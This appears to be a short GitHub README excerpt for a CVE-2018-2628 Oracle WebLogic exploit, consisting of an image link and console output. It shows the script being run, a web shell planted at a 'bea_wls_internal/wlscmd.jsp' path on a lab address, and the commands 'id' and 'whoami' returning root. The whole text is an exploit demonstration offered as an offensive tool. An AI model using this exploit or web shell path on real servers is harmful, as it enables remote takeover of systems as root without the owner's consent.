 # python cve-2018-2628.py
https://github.com/jas502n/CVE-2018-2628
@author Jas502n
set shell :http://192.168.255.128:7001/bea_wls_internal/wlscmd.jsp
cmd >>: id
→|uid=0(root) gid=0(root) groups=0(root)
|←
cmd >>: whoami
→|root
|←
cmd >>:
BY OFFENSIVE SEC